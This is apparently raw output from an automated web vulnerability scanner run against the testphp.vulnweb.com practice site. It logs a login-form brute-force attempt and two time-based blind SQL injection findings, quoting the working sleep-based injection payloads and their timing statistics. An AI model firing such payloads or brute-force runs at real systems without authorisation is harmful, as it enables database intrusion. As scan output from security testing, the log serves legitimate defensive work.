 [*] scanned: 29, pending: 18, requestSent: 3832, latency: 376.62ms, failedRatio: 0.00%
[INFO] 2020-12-30 22:19:15 [default:dispatcher.go:426] processing POST http://testphp.vulnweb.com/secured/newuser.php
[INFO] 2020-12-30 22:19:16 [bruteforce:formbrute_community.go:255] start to brute form, username field: "uuname", password field: "upass"
/
[*] scanned: 30, pending: 17, requestSent: 4081, latency: 399.84ms, failedRatio: 0.00%
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/userinfo.php"
VulnType "blind-based/default"
Payload "Crawlergo6.'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "body"
ParamKey "pass"
ParamValue "Crawlergo6.'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
p_time "206"
n_time "2229"
stat "{\"normal\":{\"samples\":[205,205,205,228,228,228],\"avg\":216.5,\"std_dev\":11.5,\"sleep_time\":2},\"sleep_0_time\":20
6,\"quick_check\":{\"samples\":[2229],\"sleep\":2},\"verify\":{\"samples\":[3228,3218,3237],\"sleep\":3}}"
title "Generic MySQL time based case ['string']"
type "time_based"
avg_time "216"
std_dev "11"
sleep_time "2000"
[INFO] 2020-12-30 22:19:18 [bruteforce:formbrute_community.go:296] sample similarity 100
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/search.php?test=query"
VulnType "blind-based/default"
Payload "query'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "query"
ParamKey "test"
ParamValue "query'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
type "time_based"
avg_time "219"
std_dev "7"
sleep_time "2000"